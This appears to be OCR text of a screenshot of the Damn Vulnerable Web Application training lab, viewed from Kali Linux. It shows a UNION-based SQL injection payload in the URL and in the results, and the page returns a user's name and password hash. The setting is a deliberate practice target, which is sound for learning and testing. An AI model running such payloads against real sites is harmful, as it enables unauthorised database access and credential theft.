 Damn Vulnerable Web Ap
192.168.13.150/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users+WHE
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users WHERE user='PABLO' #
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users WHERE user='PABLO' #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7